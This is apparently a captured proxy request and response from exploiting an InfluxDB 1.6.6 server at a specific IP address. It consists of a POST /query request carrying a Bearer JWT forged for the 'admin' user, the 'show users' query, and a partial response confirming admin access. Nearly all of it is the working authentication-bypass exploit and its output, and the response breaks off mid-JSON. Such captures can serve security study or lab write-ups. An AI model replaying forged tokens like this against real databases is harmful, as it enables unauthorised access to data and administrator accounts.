 Request
Pretty Raw Hex \n
1 POST /query HTTP/1.1
2 Host: 123.56.181.14:8086
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6
ImFkbWluIiwiZXhwIjoxNjk0MzM1NzAwfQ.rmTaTzYicEMtf04dta
23pqoB836vk7V-3T4aWeuhsYk
8 Content-Type: application/x-www-form-urlencoded
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 22
12
13 db=sample&q=show+users
Response
Pretty Raw Hex Render \n
5 X-Influxdb-Version: 1.6.6
6 X-Request-Id: abd8a67d-4fb5-11ee-800f-0000
7 Date: Sun, 10 Sep 2023 08:40:18 GMT
8 Connection: close
9 Content-Length: 99
10
11 {
"results":[
{
"statement_id":0,
"series":[
{
"columns":[
"user",
"admin"
],
"values":[
[
"admin",
true
]